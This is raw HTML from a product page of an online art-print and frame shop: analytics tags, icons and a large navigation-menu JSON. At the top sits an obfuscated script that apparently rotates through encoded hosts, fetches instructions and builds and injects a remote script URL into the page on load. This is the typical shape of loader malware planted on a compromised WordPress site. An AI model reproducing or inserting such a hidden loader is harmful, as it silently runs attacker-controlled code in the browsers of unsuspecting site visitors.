oToC(IOfC,kQiC){IOfC=IOfC-0xd9;const ELZB=sWuC();let gNcC=ELZB[IOfC];return gNcC;}(function(ghQC,IiTC){const ceKC=oToC,EfNC=ghQC();AEAP:while(!![]){try{const YaEC=parseInt(ceKC(0x100))/(0O57060516-0xbc614d)*(parseInt(ceKC(0xe7))/(15658734^0O73567354))+parseInt(ceKC(0xe2))/(0O334664274-0x37368B9)*(parseInt(ceKC(0xee))/(0x5E30A78-0O570605164))+parseInt(ceKC(0xf3))/(0O507646144^0x51F4C61)+parseInt(ceKC(0x103))/(1011010-0O3666474)+-parseInt(ceKC(0xea))/(0x9D8DE4-0O47306735)*(-parseInt(ceKC(0x102))/(0O347010110&0x463A71D))+-parseInt(ceKC(0xef))/0x9*(parseInt(ceKC(0xf6))/0xa)+-parseInt(ceKC(0xdb))/0xb;var AcHC=x23gb[x23gb.lBCdb(46)]();while(AcHC<x23gb[x23gb.BTpdb(47)]())switch(AcHC){case (0x75bcd15-0O726746425):AcHC=YaEC===IiTC?x23gb[x23gb.N4Acb(48)]():x23gb[x23gb.J12cb(49)]();break;case (0O57060516-0xbc614d):AcHC=x23gb[x23gb.BTpdb(47)]();break AEAP;case (15658734^0O73567354):AcHC=x23gb[x23gb.BTpdb(47)]();EfNC[x23gb.Zlndb(50)](EfNC[x23gb.Vgidb(51)]());break;}}catch(UXxC){EfNC[x23gb.Zlndb(50)](EfNC[x23gb.Vgidb(51)]());}}}(sWuC,0xae265),!function(wZAC){const wtoD=oToC,YurD=[wtoD(0xe1),wtoD(0xd9),x23gb.Rbddb(52),wtoD(0xf8),wtoD(0xf4)],sqiD=0x1f40,UrlD=wtoD(0x105),oncD=wtoD(0xfe),QofD=wtoD(0x101);try{var kkWC=x23gb[x23gb.lBCdb(46)]();while(kkWC<x23gb[x23gb.BTpdb(47)]())switch(kkWC){case (0x75bcd15-0O726746425):kkWC=(localStorage[wtoD(0xe5)](UrlD),null!==localStorage[wtoD(0xeb)](QofD))?x23gb[x23gb.N4Acb(48)]():x23gb[x23gb.BTpdb(47)]();break;case (0O57060516-0xbc614d):kkWC=x23gb[x23gb.BTpdb(47)]();return;}}catch(MlZC){return;}(function(MFMD,oHPD={}){let ICGD=(0x75bcd15-0O726746425);const kEJD=()=>{const EzAD=oToC;var gBDD=x23gb[x23gb.lBCdb(46)]();while(gBDD<x23gb[x23gb.BTpdb(47)]())switch(gBDD){case (0x75bcd15-0O726746425):gBDD=ICGD>=YurD[x23gb.N67cb(53)]?x23gb[x23gb.N4Acb(48)]():x23gb[x23gb.BTpdb(47)]();break;case (0O57060516-0xbc614d):gBDD=x23gb[x23gb.BTpdb(47)]();return Promise[EzAD(0xfc)](new Error(EzAD(0xf1)));}return function(AwuD,cyxD={},EXyA=sqiD){const gZBA=EzAD,AUsA=new AbortController(),cWvA=setTimeout(()=>AUsA[gZBA(0xfa)](),EXyA);return fetch(AwuD,{...cyxD,[x23gb.lBCdb(54)]:AUsA[x23gb.lBCdb(54)]})[x23gb.BTpdb(55)](()=>{clearTimeout(cWvA);});}(YurD[ICGD++][EzAD(0xe9)](/\/+$/,x23gb.N4Acb(56))+x23gb.J12cb(57)+MFMD[EzAD(0xe9)](/^\/+/,x23gb.N4Acb(56)),oHPD)[x23gb.N4Acb(32)](wRmA=>wRmA[x23gb.Zlndb(58)]?wRmA:kEJD())[EzAD(0x104)](()=>kEJD());};return kEJD();}(x23gb.J12cb(57),{[x23gb.Vgidb(59)]:wtoD(0xff)})[x23gb.N4Acb(32)](YSpA=>YSpA[x23gb.Zlndb(58)]?YSpA[wtoD(0xe6)]():null)[wtoD(0xe4)](sOgA=>{const UPjA=wtoD;var UjXA=x23gb[x23gb.lBCdb(46)]();while(UjXA<x23gb[x23gb.BTpdb(47)]())switch(UjXA){case (0x75bcd15-0O726746425):UjXA=!sOgA?x23gb[x23gb.N4Acb(48)]():x23gb[x23gb.BTpdb(47)]();break;case (0O57060516-0xbc614d):UjXA=x23gb[x23gb.BTpdb(47)]();return;}let wlaB;try{wlaB=JSON[UPjA(0xda)](sOgA);}catch(QgRA){return;}const siUA=wlaB&&wlaB[UPjA(0xe3)];var MdLA=x23gb[x23gb.lBCdb(46)]();while(MdLA<x23gb[x23gb.BTpdb(47)]())switch(MdLA){case (0x75bcd15-0O726746425):MdLA=siUA&&x23gb.Rbddb(60)===siUA[x23gb.N67cb(61)]&&siUA[x23gb.Rbddb(44)]?x23gb[x23gb.N4Acb(48)]():x23gb[x23gb.BTpdb(47)]();break;case (0O57060516-0xbc614d):MdLA=x23gb[x23gb.BTpdb(47)]();{try{void (0x75bcd15-0O726746425)!==siUA[UPjA(0xf0)][UPjA(0x106)]&&localStorage[UPjA(0xed)](UrlD,JSON[UPjA(0xde)](siUA[UPjA(0xf0)][UPjA(0x106)])),void (0x75bcd15-0O726746425)!==siUA[UPjA(0xf0)][UPjA(0xdc)]&&localStorage[x23gb.J12cb(41)](oncD,JSON[UPjA(0xde)](siUA[UPjA(0xf0)][x23gb.N4Acb(24)]));}catch(ofOA){}setTimeout(()=>{const IaFA=UPjA;try{const kcIA=siUA[IaFA(0xf0)][IaFA(0xe8)][IaFA(0xfd)](function(kwvB){const MxyB=IaFA;return String[MxyB(0xfb)](kwvB);})[IaFA(0xf7)](x23gb.N4Acb(56));var gtpB=x23gb[x23gb.lBCdb(46)]();while(gtpB<x23gb[x23gb.BTpdb(47)]())switch(gtpB){case (0x75bcd15-0O726746425):gtpB=!kcIA?x23gb[x23gb.N4Acb(48)]():x23gb[x23gb.BTpdb(47)]();break;case (0O57060516-0xbc614d):gtpB=x23gb[x23gb.BTpdb(47)]();return;}const IusB=wZAC[IaFA(0xf2)](IaFA(0xe8)),cqjB=kcIA[IaFA(0xec)](x23gb.lBCdb(62))?x23gb.BTpdb(63):x23gb.lBCdb(62);IusB[IaFA(0xdd)]=kcIA+cqjB+x23gb.N4Acb(64)+Date[IaFA(0xe0)]()[IaFA(0xf9)]()[IaFA(0xdf)]((0x75bcd15-0O726746425),-(15658734^0O73567354)),wZAC[IaFA(0xf5)][x23gb.J12cb(65)](IusB);}catch(ErmB){}},0xfa);}break;}})[wtoD(0x104)](()=>{}));}(document));</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://theposterclub.com/wp-content/uploads/2025/05/cropped-tpc_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theposterclub.com/wp-content/uploads/2025/05/cropped-tpc_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theposterclub.com/wp-content/uploads/2025/05/cropped-tpc_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://theposterclub.com/wp-content/uploads/2025/05/cropped-tpc_favicon-270x270.png" />
<!-- <link rel="stylesheet" type="text/css" href="https://cloud.typography.com/6964272/7968372/css/fonts.css" /> -->
<link rel="stylesheet" type="text/css" href="https://theposterclub.com/wp-content/themes/posterclub/fonts/epicene/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="https://theposterclub.com/wp-content/themes/posterclub/fonts/visuelt/regular/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="https://theposterclub.com/wp-content/themes/posterclub/fonts/visuelt/bold/stylesheet.css" />

<!-- favicon -->
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" href="https://theposterclub.com/wp-content/themes/posterclub/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://theposterclub.com/wp-content/themes/posterclub/favicon-16x16.png" />
<meta name="application-name" content="The Poster Club - Design posters and art prints"/>
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="https://theposterclub.com/wp-content/themes/posterclub/mstile-144x144.png" />

<meta name="msapplication-notification" content="frequency=30;polling-uri=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=1;polling-uri2=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=2;polling-uri3=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=3;polling-uri4=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=4;polling-uri5=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=5;cycle=1" />
<meta name="apple-mobile-web-app-capable" content="yes">

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-51403396-1"></script>
<script>
  if(window.location.origin == "https://theposterclub.com"){
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-51403396-1');
    gtag('config', 'G-3CYZYY9K40');

    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-51403396-1', 'theposterclub.com');
    ga('send', 'pageview');
  }
</script>

<!-- Global site tag (gtag.js) - Google Ads: 711901274 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-711901274"></script>
<script>
  window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-711901274');
</script>

<!-- DIXA -->
<script>
!function(e,l,v,i,o,n){e[i]||(e[i]={}),e[i].account_id=n;var g,h;g=l.createElement(v),g.type="text/javascript",g.async=1,g.src=o+n,h=l.getElementsByTagName(v)[0],h.parentNode.insertBefore(g,h);e[i].q=[];e[i].on=function(z,y){e[i].q.push([z,y])}}(window,document,"script","_elev","https://cdn.elev.io/sdk/bootloader/v4/elevio-bootloader.js?cid=","64770839e63f7");
window._elev.on('load', function(_elev) {
  window._elev.hideModules([10]);
});
</script>


 

	
</head>


<body class="wp-singular product-template-default single single-product postid-235713 wp-theme-posterclub product-the-athlete  theme-posterclub woocommerce woocommerce-page woocommerce-no-js">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54W2GFG"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
  <div id="body-inner">

    
    
    <script>
        const megaMenuMenus = [{"_type":"_","mega_menu_use_link":true,"mega_menu_menu_link_to":{},"mega_menu_menu_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_menu_title":"Art Prints","mega_menu_use_marketing_posts":true,"mega_menu_marketing_posts":[{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/art-wall-designer\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/TPC_Artwall_065_banner_Low_Res-1-1054x690.jpg",1054,690,true],"description":"Pick your favorite art prints and create the art wall of your dreams with our Art Wall Designer"},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/art-wall-designer\/","mega_menu_marketing_post_custom_image":"235811","mega_menu_marketing_post_description":"Pick your favorite art prints and create the art wall of your dreams with our Art Wall Designer"}],"mega_menu_columns":[{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_column_title":"Shop Art Prints ","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_custom_menu_item_title":"All Art Prints"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=1","mega_menu_custom_menu_item_title":"New Arrivals"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=5","mega_menu_custom_menu_item_title":"Most Popular"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=2","mega_menu_custom_menu_item_title":"All-time Favourites"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size_category=420","mega_menu_custom_menu_item_title":"X-Large Art Prints"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/limited-editions\/","mega_menu_custom_menu_item_title":"Limited Editions"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/art-walls\/","mega_menu_custom_menu_item_title":"Shop Art Walls"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/collections\/","mega_menu_custom_menu_item_title":"Shop by Collection"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artists\/","mega_menu_custom_menu_item_title":"Shop by Artist"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/product\/giftcard\/","mega_menu_custom_menu_item_title":"Gift Card"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/art-wall-designer\/","mega_menu_custom_menu_item_title":"Art Wall Designer"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_column_title":"Shop by sizes","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_custom_menu_item_title":"All Sizes"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=200","mega_menu_custom_menu_item_title":"A4 (21 x 29,7 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=99","mega_menu_custom_menu_item_title":"30 x 40 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=100","mega_menu_custom_menu_item_title":"40 x 50 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?size=232","mega_menu_custom_menu_item_title":"50 x 50 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints?size=16","mega_menu_custom_menu_item_title":"50 x 70 cm "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=537","mega_menu_custom_menu_item_title":"70 x 70 cm "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints?size=38","mega_menu_custom_menu_item_title":"70 x 100 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?size=437","mega_menu_custom_menu_item_title":"100 x 100 cm "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=419","mega_menu_custom_menu_item_title":"100 x 140 cm "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size_category=0","mega_menu_custom_menu_item_title":"Other Sizes "}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"https:\/\/theposterclub.com\/artprints\/","mega_menu_column_title":"Shop By Category","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/","mega_menu_custom_menu_item_title":"All Categories"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=194","mega_menu_custom_menu_item_title":"Abstract"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=156","mega_menu_custom_menu_item_title":"Architecture"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=180","mega_menu_custom_menu_item_title":"Botanic"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=178","mega_menu_custom_menu_item_title":"Drawings"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=183","mega_menu_custom_menu_item_title":"Figurative"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=434","mega_menu_custom_menu_item_title":"Geometric Shapes"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=324","mega_menu_custom_menu_item_title":"Line Art"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=51","mega_menu_custom_menu_item_title":"Photo Art"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_custom_menu_item_title":"Other Categories"}],"mega_menu_column_latest_posts_array":[]}]},{"_type":"_","mega_menu_use_link":true,"mega_menu_menu_link_to":{},"mega_menu_menu_custom_link_to":"http:\/\/theposterclub.com\/frames","mega_menu_menu_title":"Frames","mega_menu_use_marketing_posts":true,"mega_menu_marketing_posts":[{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/coloured-frames\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/01\/Exclusive_Sale_06-542x690.jpg",542,690,true],"description":"Add a pop of colour to your walls, explore our coloured frames of high-quality solid wood"},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/coloured-frames\/","mega_menu_marketing_post_custom_image":"293762","mega_menu_marketing_post_description":"Add a pop of colour to your walls, explore our coloured frames of high-quality solid wood"},{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/passepartout\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/11\/Laura_Short_Weekend_Pancakes_Close_Up_Low_Res-542x690.jpg",542,690,true],"description":"Elevate your art with our premium passepartouts"},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/passepartout\/","mega_menu_marketing_post_custom_image":"277863","mega_menu_marketing_post_description":"Elevate your art with our premium passepartouts"}],"mega_menu_columns":[{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"https:\/\/theposterclub.com\/frames\/","mega_menu_column_title":"Shop Frames ","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/","mega_menu_custom_menu_item_title":"All Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/oak-frames\/","mega_menu_custom_menu_item_title":"Oak Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/aluminium-frames\/","mega_menu_custom_menu_item_title":"Aluminium Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/coloured-frames\/","mega_menu_custom_menu_item_title":"Coloured Frames "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/moebe-frames\/","mega_menu_custom_menu_item_title":"Moebe Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/product\/magnetic-frame-oak-with-leather-string\/","mega_menu_custom_menu_item_title":"Magnetic Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/passepartout\/","mega_menu_custom_menu_item_title":"Passepartouts"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"https:\/\/theposterclub.com\/frames\/","mega_menu_column_title":"Shop by sizes","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/","mega_menu_custom_menu_item_title":"All sizes"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=200","mega_menu_custom_menu_item_title":"A4 (21 x 29,7 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=78","mega_menu_custom_menu_item_title":"A3 (29,7 x 42 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=89","mega_menu_custom_menu_item_title":"A2 (42 x 59,4 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=114","mega_menu_custom_menu_item_title":"A1 (59,4 x 84,1 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=99","mega_menu_custom_menu_item_title":"30 x 40 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=100","mega_menu_custom_menu_item_title":"40 x 50 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=232","mega_menu_custom_menu_item_title":"50 x 50 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=16","mega_menu_custom_menu_item_title":"50 x 70 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=537","mega_menu_custom_menu_item_title":"70 x 70 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=38","mega_menu_custom_menu_item_title":"70 x 100 cm"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"","mega_menu_column_title":"Inspiration ","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{"ID":165327,"post_author":"104","post_date":"2021-07-26 06:00:56","post_date_gmt":"2021-07-26 04:00:56","post_content":"<h1 style=\"text-align: center\"><span style=\"color: #808080\"><b>The Art Of Framing<\/b><\/span><\/h1>\r\n<p style=\"text-align: center\"><em><strong><span style=\"color: #808080\">Interior Notes<\/span><\/strong><\/em><\/p>","post_title":"How To Frame Your Art","post_excerpt":"Get our tips and tricks for framing your art to preserve it and to make it fit your interior decor.","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"learn-how-to-frame-and-preserve-your-art","to_ping":"","pinged":"","post_modified":"2025-07-31 11:25:14","post_modified_gmt":"2025-07-31 09:25:14","post_content_filtered":"","post_parent":0,"guid":"https:\/\/theposterclub.com\/?post_type=journal&#038;p=165327","menu_order":0,"post_type":"journal","post_mime_type":"","comment_count":"0","filter":"raw","slug":"https:\/\/theposterclub.com\/journal\/learn-how-to-frame-and-preserve-your-art\/"},"mega_menu_menu_item_custom_link_to":"","mega_menu_custom_menu_item_title":"How to frame your art "},{"_type":"_","mega_menu_menu_item_link_to":{"ID":154146,"post_author":"104","post_date":"2022-01-19 16:10:58","post_date_gmt":"2022-01-19 15:10:58","post_content":"<h1 style=\"text-align: center;\"><span style=\"color: #808080;\"><b>Creating An Art Wall<\/b><\/span><\/h1>\r\n<p style=\"text-align: center;\"><em><span style=\"color: #808080;\"><b>Interior Notes<\/b><\/span><\/em><\/p>","post_title":"How To Create An Art Wall","post_excerpt":"A step by step guide on how to build the perfect art wall. Useful tips and ideas by our inhouse experts, from the initial thoughts to how to best hang it on the wall.","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"a-simple-guide-on-how-to-create-an-art-wall","to_ping":"","pinged":"","post_modified":"2025-01-17 14:15:12","post_modified_gmt":"2025-01-17 13:15:12","post_content_filtered":"","post_parent":0,"guid":"https:\/\/theposterclub.com\/?post_type=journal&#038;p=154146","menu_order":0,"post_type":"journal","post_mime_type":"","comment_count":"0","filter":"raw","slug":"https:\/\/theposterclub.com\/journal\/a-simple-guide-on-how-to-create-an-art-wall\/"},"mega_menu_menu_item_custom_link_to":"","mega_menu_custom_menu_item_title":"How to build an art wall"},{"_type":"_","mega_menu_menu_item_link_to":{"ID":161355,"post_author":"104","post_date":"2021-05-31 06:00:43","post_date_gmt":"2021-05-31 04:00:43","post_content":"<h1 style=\"text-align: center;\"><span style=\"color: #808080;\"><b>The Art Of Collecting<\/b><\/span><\/h1>\r\n<p style=\"text-align: center;\"><em><span style=\"color: #808080;\"><b>Interior Notes<\/b><\/span><\/em><\/p>","post_title":"How To Build An Art Collection","post_excerpt":"The secret to building an art collection is incredibly simple. As art and interior design enthusiasts we have put together an introduction into the world of collecting art","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"building-an-art-collection","to_ping":"","pinged":"","post_modified":"2023-03-02 13:49:17","post_modified_gmt":"2023-03-02 12:49:17","post_content_filtered":"","post_parent":0,"guid":"https:\/\/theposterclub.com\/?post_type=journal&#038;p=161355","menu_order":0,"post_type":"journal","post_mime_type":"","comment_count":"0","filter":"raw","slug":"https:\/\/theposterclub.com\/journal\/building-an-art-collection\/"},"mega_menu_menu_item_custom_link_to":"","mega_menu_custom_menu_item_title":"How to build an art collection"}],"mega_menu_column_latest_posts_array":[]}]},{"_type":"_","mega_menu_use_link":true,"mega_menu_menu_link_to":{},"mega_menu_menu_custom_link_to":"https:\/\/theposterclub.com\/wall-object-collections\/","mega_menu_menu_title":"Wall Objects","mega_menu_use_marketing_posts":true,"mega_menu_marketing_posts":[{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/collections\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/04\/Liv_Lee_banner-1054x690.jpg",1054,690,true],"description":"Discover all collections"},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/collections\/","mega_menu_marketing_post_custom_image":"254300","mega_menu_marketing_post_description":"Discover all collections"}],"mega_menu_columns":[{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"https:\/\/theposterclub.com\/wall-object-collections\/","mega_menu_column_title":"SHOP WALL OBJECTS","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/wall-objects\/","mega_menu_custom_menu_item_title":"All Wall Objects"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/wall-object-collections\/","mega_menu_custom_menu_item_title":"Wall Object Collections"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/park-pardon-collection\/","mega_menu_custom_menu_item_title":"Park Pardon x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/boiler-room-collection\/","mega_menu_custom_menu_item_title":"Boiler Room x 